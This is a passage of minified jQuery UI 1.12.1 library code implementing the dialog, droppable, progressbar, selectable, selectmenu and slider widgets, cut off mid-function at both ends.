i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(e,i){var s,n,o=this.uiDialog;"disabled"!==e&&(this._super(e,i),"appendTo"===e&&this.uiDialog.appendTo(this._appendTo()),"buttons"===e&&this._createButtons(),"closeText"===e&&this.uiDialogTitlebarClose.button({label:t("<a>").text(""+this.options.closeText).html()}),"draggable"===e&&(s=o.is(":data(ui-draggable)"),s&&!i&&o.draggable("destroy"),!s&&i&&this._makeDraggable()),"position"===e&&this._position(),"resizable"===e&&(n=o.is(":data(ui-resizable)"),n&&!i&&o.resizable("destroy"),n&&"string"==typeof i&&o.resizable("option","handles",i),n||i===!1||this._makeResizable()),"title"===e&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return t(e.target).closest(".ui-dialog").length?!0:!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").appendTo(this._appendTo()),this._addClass(this.overlay,null,"ui-widget-overlay ui-front"),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):(this._off(this.document,"focusin"),this.document.removeData("ui-dialog-overlays")),this.overlay.remove(),this.overlay=null}}}),t.uiBackCompat!==!1&&t.widget("ui.dialog",t.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super(),this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e),this._superApply(arguments)}}),t.ui.dialog,t.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return arguments.length?(e=arguments[0],void 0):e?e:e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}},this._addToManager(i.scope),i.addClasses&&this._addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e)},_setOption:function(e,i){if("accept"===e)this.accept=t.isFunction(i)?i:function(t){return t.is(i)};else if("scope"===e){var s=t.ui.ddmanager.droppables[this.options.scope];this._splice(s),this._addToManager(i)}this._super(e,i)},_activate:function(e){var i=t.ui.ddmanager.current;this._addActiveClass(),i&&this._trigger("activate",e,this.ui(i))},_deactivate:function(e){var i=t.ui.ddmanager.current;this._removeActiveClass(),i&&this._trigger("deactivate",e,this.ui(i))},_over:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",e,this.ui(i)))},_out:function(e){var i=t.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",e,this.ui(i)))},_drop:function(e,i){var s=i||t.ui.ddmanager.current,n=!1;return s&&(s.currentItem||s.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=t(this).droppable("instance");return i.options.greedy&&!i.options.disabled&&i.options.scope===s.options.scope&&i.accept.call(i.element[0],s.currentItem||s.element)&&v(s,t.extend(i,{offset:i.element.offset()}),i.options.tolerance,e)?(n=!0,!1):void 0}),n?!1:this.accept.call(this.element[0],s.currentItem||s.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",e,this.ui(s)),this.element):!1):!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var v=t.ui.intersect=function(){function t(t,e,i){return t>=e&&e+i>t}return function(e,i,s,n){if(!i.offset)return!1;var o=(e.positionAbs||e.position.absolute).left+e.margins.left,a=(e.positionAbs||e.position.absolute).top+e.margins.top,r=o+e.helperProportions.width,h=a+e.helperProportions.height,l=i.offset.left,c=i.offset.top,u=l+i.proportions().width,d=c+i.proportions().height;switch(s){case"fit":return o>=l&&u>=r&&a>=c&&d>=h;case"intersect":return o+e.helperProportions.width/2>l&&u>r-e.helperProportions.width/2&&a+e.helperProportions.height/2>c&&d>h-e.helperProportions.height/2;case"pointer":return t(n.pageY,c,i.proportions().height)&&t(n.pageX,l,i.proportions().width);case"touch":return(a>=c&&d>=a||h>=c&&d>=h||c>a&&h>d)&&(o>=l&&u>=o||r>=l&&u>=r||l>o&&r>u);default:return!1}}}();t.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(e,i){var s,n,o=t.ui.ddmanager.droppables[e.options.scope]||[],a=i?i.type:null,r=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(s=0;o.length>s;s++)if(!(o[s].options.disabled||e&&!o[s].accept.call(o[s].element[0],e.currentItem||e.element))){for(n=0;r.length>n;n++)if(r[n]===o[s].element[0]){o[s].proportions().height=0;continue t}o[s].visible="none"!==o[s].element.css("display"),o[s].visible&&("mousedown"===a&&o[s]._activate.call(o[s],i),o[s].offset=o[s].element.offset(),o[s].proportions({width:o[s].element[0].offsetWidth,height:o[s].element[0].offsetHeight}))}},drop:function(e,i){var s=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&v(e,this,this.options.tolerance,i)&&(s=this._drop.call(this,i)||s),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),s},dragStart:function(e,i){e.element.parentsUntil("body").on("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)})},drag:function(e,i){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,i),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var s,n,o,a=v(e,this,this.options.tolerance,i),r=!a&&this.isover?"isout":a&&!this.isover?"isover":null;r&&(this.options.greedy&&(n=this.options.scope,o=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===n}),o.length&&(s=t(o[0]).droppable("instance"),s.greedyChild="isover"===r)),s&&"isover"===r&&(s.isover=!1,s.isout=!0,s._out.call(s,i)),this[r]=!0,this["isout"===r?"isover":"isout"]=!1,this["isover"===r?"_over":"_out"].call(this,i),s&&"isout"===r&&(s.isout=!1,s.isover=!0,s._over.call(s,i)))}})},dragStop:function(e,i){e.element.parentsUntil("body").off("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,i)}},t.uiBackCompat!==!1&&t.widget("ui.droppable",t.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super(),this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super(),this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super(),this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super(),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}}),t.ui.droppable,t.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue(),this.element.attr({role:"progressbar","aria-valuemin":this.min}),this._addClass("ui-progressbar","ui-widget ui-widget-content"),this.valueDiv=t("<div>").appendTo(this.element),this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header"),this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow"),this.valueDiv.remove()},value:function(t){return void 0===t?this.options.value:(this.options.value=this._constrainedValue(t),this._refreshValue(),void 0)},_constrainedValue:function(t){return void 0===t&&(t=this.options.value),this.indeterminate=t===!1,"number"!=typeof t&&(t=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value,this._super(t),this.options.value=this._constrainedValue(e),this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e)),this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var e=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||e>this.min).width(i.toFixed(0)+"%"),this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,e===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate),this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=t("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":e}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null)),this.oldValue!==e&&(this.oldValue=e,this._trigger("change")),e===this.options.max&&this._trigger("complete")}}),t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),s=i.offset(),n={left:s.left-e.elementPos.left,top:s.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:n.left,top:n.top,right:n.left+i.outerWidth(),bottom:n.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,s=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(s.filter,this.element[0]),this._trigger("start",e),t(s.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),s.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var s=t.data(this,"selectable-item");s.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(s.$element,"ui-selected"),s.selected=!1,i._addClass(s.$element,"ui-unselecting"),s.unselecting=!0,i._trigger("unselecting",e,{unselecting:s.element}))}),t(e.target).parents().addBack().each(function(){var s,n=t.data(this,"selectable-item");return n?(s=!e.metaKey&&!e.ctrlKey||!n.$element.hasClass("ui-selected"),i._removeClass(n.$element,s?"ui-unselecting":"ui-selected")._addClass(n.$element,s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",e,{selecting:n.element}):i._trigger("unselecting",e,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,o=this.opos[0],a=this.opos[1],r=e.pageX,h=e.pageY;return o>r&&(i=r,r=o,o=i),a>h&&(i=h,h=a,a=i),this.helper.css({left:o,top:a,width:r-o,height:h-a}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),l=!1,c={};i&&i.element!==s.element[0]&&(c.left=i.left+s.elementPos.left,c.right=i.right+s.elementPos.left,c.top=i.top+s.elementPos.top,c.bottom=i.bottom+s.elementPos.top,"touch"===n.tolerance?l=!(c.left>r||o>c.right||c.top>h||a>c.bottom):"fit"===n.tolerance&&(l=c.left>o&&r>c.right&&c.top>a&&h>c.bottom),l?(i.selected&&(s._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(s._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(s._addClass(i.$element,"ui-selecting"),i.selecting=!0,s._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,s._addClass(i.$element,"ui-selected"),i.selected=!0):(s._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(s._removeClass(i.$element,"ui-selected"),i.selected=!1,s._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",e,{unselected:s.element})}),t(".ui-selecting",this.element[0]).each(function(){var s=t.data(this,"selectable-item");i._removeClass(s.$element,"ui-selecting")._addClass(s.$element,"ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",e,{selected:s.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.selectmenu",[t.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var e=this.element.uniqueId().attr("id");this.ids={element:e,button:e+"-button",menu:e+"-menu"},this._drawButton(),this._drawMenu(),this._bindFormResetHandler(),this._rendered=!1,this.menuItems=t()},_drawButton:function(){var e,i=this,s=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button),this._on(this.labels,{click:function(t){this.button.focus(),t.preventDefault()}}),this.element.hide(),this.button=t("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element),this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget"),e=t("<span>").appendTo(this.button),this._addClass(e,"ui-selectmenu-icon","ui-icon "+this.options.icons.button),this.buttonItem=this._renderButtonItem(s).appendTo(this.button),this.options.width!==!1&&this._resizeButton(),this._on(this.button,this._buttonEvents),this.button.one("focusin",function(){i._rendered||i._refreshMenu()})},_drawMenu:function(){var e=this;this.menu=t("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu}),this.menuWrap=t("<div>").append(this.menu),this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front"),this.menuWrap.appendTo(this._appendTo()),this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,i){t.preventDefault(),e._setSelection(),e._select(i.item.data("ui-selectmenu-item"),t)},focus:function(t,i){var s=i.item.data("ui-selectmenu-item");null!=e.focusIndex&&s.index!==e.focusIndex&&(e._trigger("focus",t,{item:s}),e.isOpen||e._select(s,t)),e.focusIndex=s.index,e.button.attr("aria-activedescendant",e.menuItems.eq(s.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t,e=this.element.find("option");this.menu.empty(),this._parseOptions(e),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,e.length&&(t=this._getSelectedItem(),this.menuInstance.focus(null,t),this._setAria(t.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(t){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",t)))},_position:function(){this.menuWrap.position(t.extend({of:this.button},this.options.position))},close:function(t){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",t))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(e){var i=t("<span>");return this._setText(i,e.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(e,i){var s=this,n="";t.each(i,function(i,o){var a;o.optgroup!==n&&(a=t("<li>",{text:o.optgroup}),s._addClass(a,"ui-selectmenu-optgroup","ui-menu-divider"+(o.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),a.appendTo(e),n=o.optgroup),s._renderItemData(e,o)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(e,i){var s=t("<li>"),n=t("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(s,null,"ui-state-disabled"),this._setText(n,i.label),s.append(n).appendTo(e)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s,n=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),n+=":not(.ui-state-disabled)"),s="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](n).eq(-1):i[t+"All"](n).eq(0),s.length&&this.menuInstance.focus(e,s)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;this.range&&(window.getSelection?(t=window.getSelection(),t.removeAllRanges(),t.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(e){this.isOpen&&(t(e.target).closest(".ui-selectmenu-menu, #"+t.ui.escapeSelector(this.ids.button)).length||this.close(e))}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection(),t.rangeCount&&(this.range=t.getRangeAt(0))):this.range=document.selection.createRange()},click:function(t){this._setSelection(),this._toggle(t)},keydown:function(e){var i=!0;switch(e.keyCode){case t.ui.keyCode.TAB:case t.ui.keyCode.ESCAPE:this.close(e),i=!1;break;case t.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(e);break;case t.ui.keyCode.UP:e.altKey?this._toggle(e):this._move("prev",e);break;case t.ui.keyCode.DOWN:e.altKey?this._toggle(e):this._move("next",e);break;case t.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(e):this._toggle(e);break;case t.ui.keyCode.LEFT:this._move("prev",e);break;case t.ui.keyCode.RIGHT:this._move("next",e);break;case t.ui.keyCode.HOME:case t.ui.keyCode.PAGE_UP:this._move("first",e);break;case t.ui.keyCode.END:case t.ui.keyCode.PAGE_DOWN:this._move("last",e);break;default:this.menu.trigger(e),i=!1}i&&e.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t)),this._setAria(t),this._trigger("select",e,{item:t}),t.index!==i&&this._trigger("change",e,{item:t}),this.close(e)},_setAria:function(t){var e=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":e,"aria-activedescendant":e}),this.menu.attr("aria-activedescendant",e)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e),"appendTo"===t&&this.menuWrap.appendTo(this._appendTo()),"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t),this.menuInstance.option("disabled",t),this.button.attr("aria-disabled",t),this._toggleClass(this.button,null,"ui-state-disabled",t),this.element.prop("disabled",t),t?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;return t===!1?(this.button.css("width",""),void 0):(null===t&&(t=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(t),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();return t.disabled=this.element.prop("disabled"),t},_parseOptions:function(e){var i=this,s=[];e.each(function(e,n){s.push(i._parseOption(t(n),e))}),this.items=s},_parseOption:function(t,e){var i=t.parent("optgroup");return{element:t,index:e,value:t.val(),label:t.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||t.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),t.widget("ui.slider",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1
},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,i,s=this.options,n=this.element.find(".ui-slider-handle"),o="<span tabindex='0'></span>",a=[];for(i=s.values&&s.values.length||1,n.length>i&&(n.slice(i).remove(),n=n.slice(0,i)),e=n.length;i>e;e++)a.push(o);this.handles=n.add(t(a.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(e){t(this).data("ui-slider-handle-index",e).attr("tabIndex",0)})},_createRange:function(){var e=this.options;e.range?(e.range===!0&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:t.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=t("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===e.range||"max"===e.range)&&this._addClass(this.range,"ui-slider-range-"+e.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(e){var i,s,n,o,a,r,h,l,c=this,u=this.options;return u.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),i={x:e.pageX,y:e.pageY},s=this._normValueFromMouse(i),n=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var i=Math.abs(s-c.values(e));(n>i||n===i&&(e===c._lastChangedValue||c.values(e)===u.min))&&(n=i,o=t(this),a=e)}),r=this._start(e,a),r===!1?!1:(this._mouseSliding=!0,this._handleIndex=a,this._addClass(o,null,"ui-state-active"),o.trigger("focus"),h=o.offset(),l=!t(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-h.left-o.width()/2,top:e.pageY-h.top-o.height()/2-(parseInt(o.css("borderTopWidth"),10)||0)-(parseInt(o.css("borderBottomWidth"),10)||0)+(parseInt(o.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,a,s),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,s,n,o;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),s=i/e,s>1&&(s=1),0>s&&(s=0),"vertical"===this.orientation&&(s=1-s),n=this._valueMax()-this._valueMin(),o=this._valueMin()+s*n,this._trimAlignValue(o)},_uiHash:function(t,e,i){var s={handle:this.handles[t],handleIndex:t,value:void 0!==e?e:this.value()};return this._hasMultipleValues()&&(s.value=void 0!==e?e:this.values(t),s.values=i||this.values()),s},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(t,e){return this._trigger("start",t,this._uiHash(e))},_slide:function(t,e,i){var s,n,o=this.value(),a=this.values();this._hasMultipleValues()&&(n=this.values(e?0:1),o=this.values(e),2===this.options.values.length&&this.options.range===!0&&(i=0===e?Math.min(n,i):Math.max(n,i)),a[e]=i),i!==o&&(s=this._trigger("slide",t,this._uiHash(e,i,a)),s!==!1&&(this._hasMultipleValues()?this.values(e,i):this.value(i)))},_stop:function(t,e){this._trigger("stop",t,this._uiHash(e))},_change:function(t,e){this._keySliding||this._mouseSliding||(this._lastChangedValue=e,this._trigger("change",t,this._uiHash(e)))},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(e,i){var s,n,o;if(arguments.length>1)return this.options.values[e]=this._trimAlignValue(i),this._refreshValue(),this._change(null,e),void 0;if(!arguments.length)return this._values();if(!t.isArray(arguments[0]))return this._hasMultipleValues()?this._values(e):this.value();for(s=this.options.values,n=arguments[0],o=0;s.length>o;o+=1)s[o]=this._trimAlignValue(n[o]),this._change(null,o);this._refreshValue()},_setOption:function(e,i){var s,n=0;switch("range"===e&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),t.isArray(this.options.values)&&(n=this.options.values.length),this._super(e,i),e){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal 